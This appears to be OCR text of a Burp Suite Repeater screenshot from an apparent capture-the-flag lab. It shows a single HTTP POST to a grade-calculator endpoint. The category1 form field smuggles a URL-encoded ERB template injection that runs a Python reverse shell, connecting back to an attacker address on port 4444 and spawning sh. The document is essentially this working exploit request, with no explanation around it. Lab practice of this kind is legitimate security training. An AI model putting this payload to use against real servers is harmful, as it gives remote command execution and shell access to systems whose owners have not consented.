 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Ta
Request
Response
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
a1%0a<%25%3d+`export+RHOST%3d"10.10.16.41"%3bexport+RPORT%3d4444%3bpython
3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.gete
nv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in
+(0,1,2)]%3bpty.spawn("sh")'`+%25>&grade1=5&weight1=60&category2=b&grade2
=4&weight2=10&category3=c&grade3=3&weight3=10&category4=d&grade4=2&
weight4=10&category5=e&grade5=1&weight5=10
Search 0 highlights